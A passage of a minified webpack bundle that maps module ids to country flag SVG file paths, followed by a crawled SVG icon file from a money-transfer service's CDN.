strict";e.exports=t.p+"KAZ_128x86-8eb3372bcfadeda3ddb5.svg"},642877:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-0f01f08b92a85bdb5b76.svg"},891983:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-1031618ea3a963e66b58.svg"},918901:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-9760be8da0a5aba113c6.svg"},36373:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-da24c786114ae6a0f60d.svg"},960271:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-a92730c01d4a22bfb2b7.svg"},230511:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-9ecb3e4c8915edccc8de.svg"},282397:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-a2821eeaf6cc10ba0360.svg"},261107:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-91e902d143a29d6e8949.svg"},998087:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-23f148c1d9db20d50144.svg"},871995:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86-1e022f3032b2151500c2.svg"},768098:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-6cfb4096adb079c80de5.svg"},905787:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-a847deda680139688188.svg"},909133:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-42f774450a44b9bb944d.svg"},290595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-8d0bdd6264d6551c9136.svg"},448449:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-21e54a602760d1a3d4c6.svg"},653856:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-df306d7ace5307c2b83d.svg"},997650:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-0020a874aa038c208fc3.svg"},905750:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-1ea96d1f05d515c7da78.svg"},491904:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-9bc2734083d230f01c2a.svg"},106175:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-249aae8bf5d19a735d67.svg"},337547:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-59a49b4212de8297eb51.svg"},8350:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-c04bd750ad194afce955.svg"},178807:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-98739ca26ea94e8f098c.svg"},221629:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-ac39c08690a5b0c16712.svg"},342021:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-cf27472fff4defd2014e.svg"},18393:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-50a39c46f8736b350f6c.svg"},635428:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-3cbc6e148defc9c73d24.svg"},775471:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-1bedba25f81e42b32289.svg"},527511:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-623db4e6662adb99a9e0.svg"},345872:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-48bda0ef6fcb4f77dccc.svg"},796191:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-864f991249a5e1122258.svg"},145377:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-5a3979d36ddc428d344b.svg"},671527:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-9d1365038835585a6d58.svg"},222530:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-c6f716c8d7e9fd454256.svg"},727017:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-ac2fbf89c456aac35604.svg"},616826:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86-656c70d4c37335f8bca0.svg"},980557:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-0e9674d9c9b966b76ba3.svg"},195351:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-75a7cbfebab2dbd35f08.svg"},405516:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-2606980f2a194593bc8e.svg"},84604:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-1131751264698770c195.svg"},208360:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-522076ee4b8921814a17.svg"},809025:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-79c822c637722ec23e13.svg"},159775:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-fb3fb97b09d852b72775.svg"},847946:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-6801f213cdffde2c8006.svg"},898078:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-12c4b1b2b84461a3910b.svg"},137966:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-1fdcfb6af62ea0451329.svg"},515373:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86-e184270a11d9d77087ca.svg"},422485:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-b8e08fb9bf682905649f.svg"},876063:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-3545664b3f8fc4fecbe4.svg"},265453:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-541b4a7a3e1ba2c60098.svg"},175824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-c72e4490614732535b4e.svg"},197177:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-2baf80448a54d2d6631e.svg"},43444:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-867f5b6802868e39b02e.svg"},161183:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-302e9ba976baee98f343.svg"},943233:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-b93242f4f7ab14420ab4.svg"},424483:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-d29ab40992647e55e80c.svg"},304844:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-2016072786a337e87e6d.svg"},513050:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-0bd5582cfe1a9b9210c2.svg"},614900:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-ee5174dd5b43b4963c21.svg"},254475:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-d00e05753362094c5b62.svg"},410622:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-c94eb45f51fb43646e6f.svg"},1212:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-f2694996560301418ff4.svg"},896692:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-59482b351b74ffec86be.svg"},626750:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-f301ef62a162757da590.svg"},597300:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-9559170bc4737265e6c8.svg"},120957:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-ca86b4322cff2bbe3815.svg"},827790:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-d0b78a82568c9d67ba3d.svg"},911027:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-d78aa25fecf72e26dbaa.svg"},352588:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-4c8cd688913de824bcd5.svg"},337917:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-c51450e0d23be2b5a04c.svg"},961031:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-8a396d4d8f352c895de2.svg"},5637:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-f00787695149a476cc07.svg"},417789:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-1da87d2b822e0e644f71.svg"},129089:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-f360026afea76daca70b.svg"},735572:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-06cbb6eae5fe33dcb46a.svg"},548388:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-5e2d8427246a50c96838.svg"},10645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-ca4b3c2a087768d275f7.svg"},885193:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-07931cc3d6cf917e50a4.svg"},109684:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-44d60da12d166a563a58.svg"},883960:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-2f1002b66cda74aacf2f.svg"},258743:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-a008a5d6c572fd5e49ac.svg"},861072:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-ec417cc2734d4b1e316b.svg"},638889:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86-25052ab1f41c67d9b080.svg"},781028:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-dcbdc295219b83421e9e.svg"},773321:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-b181b0756e08aff648e2.svg"},948202:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-9f325bf5abf7e95a71fa.svg"},482213:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-3fba88fc8eb492fef9ee.svg"},167874:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-5c222ddaa6dd0f2d8e42.svg"},56929:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-a859aef843f1139227ed.svg"},912802:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-c901f04374eca525b196.svg"},840801:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-eac4f8cee13999ff1b8e.svg"},762801:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-82139420aff2c4b32d1f.svg"},574146:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-3d641089fb0388173341.svg"},580858:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86-7db65c9ad49d7104cc9f.svg"},973623:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-c73b94082341137021bf.svg"},357069:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-6d0d3ce5bb7765b1ea29.svg"},84210:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-9bf37b2d164b6c5938c2.svg"},386429:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-d3b513d52616c2947b27.svg"},373987:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-9436d6566135739bb845.svg"},960652:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-815b638953f1a965474b.svg"},210413:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-ed03ead0b4438dbd8b6c.svg"},497080:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-2dccf817aae2b0c38a06.svg"},535208:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-b4391d12cfdbda88b093.svg"},309884:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-cd1e82ded4accd1086bb.svg"},236375:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-f31a1523bc4316236f84.svg"},610718:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-926603e8fdb73e6bcc59.svg"},723738:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-3669ef8fd47f917e4082.svg"},423658:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-edd3b4aa3f283812a181.svg"},737076:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-c5c030dc10ef41c0dc5f.svg"},361496:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-06191800f78cdbabdba4.svg"},834588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-1d640ce90a72dbf54d67.svg"},144738:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-1e05142d9e0afa9c5ef1.svg"},792906:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-3e5ea3cbeaf4cc11ee85.svg"},574908:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-d16b901c96b4d43070a0.svg"},369373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-725f3f2b9eb73b5a3f9e.svg"},614718:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-2eaa6bc4f98a7e65155b.svg"},607929:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-ebbe481b1f636bc0602c.svg"},250048:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-298b7cc887a72f0cbc2a.svg"},64516:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-b5e928e6908a768667fb.svg"},813684:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ee573899c4af91445f30.svg"},711834:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-013f0837316f20158381.svg"},536186:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-91cc00dea4d7daca88d2.svg"},445392:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-e572ff31922c0953a154.svg"},366882:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-f4e6a2807003daa8aeb5.svg"},211664:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-367743db3440876f6ef7.svg"},159720:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-c36b15583c9996bb117e.svg"},411024:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-e35b1d4edcc203585706.svg"},478914:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-fbea64301f1be1f06618.svg"},553092:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-bffc6787df80de6ff01f.svg"},547700:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-9184c2a8a8afd53739a4.svg"},326654:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-465bd6a405ab6fac3943.svg"},123666:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-51698bcf29526f0ac9f0.svg"},249138:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-5e202e43ddffde39a947.svg"},932469:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-4105372128dc76de96ee.svg"},571385:(e,s,t)=>{"use strict";e.exports=t.p+"template-9fb870f19d54ac9c59dd.svg"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-84c98cd8358e179f706b.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg
body_size: 944
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6277 15.9997C12.9877 15.9997 14.081 14.893 14.081 13.5463C14.081 12.1997 12.9743 11.093 11.6277 11.093C10.281 11.093 9.17432 12.1997 9.17432 13.5463C9.17432 14.893 10.281 15.9997 11.6277 15.9997Z" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<path d="M7.25488 20.3467V19.8267C7.25488 17.72 8.96155 16 11.0815 16H12.1749C14.2815 16 16.0016 17.7067 16.0016 19.8267V20.3467" stroke="#04829E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M27.9998 5.33325H3.99984C3.26346 5.33325 2.6665 5.93021 2.6665 6.66659V25.3333C2.6665 26.0696 3.26346 26.6666 3.99984 26.6666H27.9998C28.7362 26.6666 29.3332 26.0696 29.3332 25.3333V6.66659C29.3332 5.93021 28.7362 5.33325 27.9998 5.33325Z" stroke="#04829E" stroke-width="2"/>
<path d="M20.6665 14H25.3865" stroke="#04829E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M20.6665 18H23.9865" stroke="#04829E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/>
</svg>
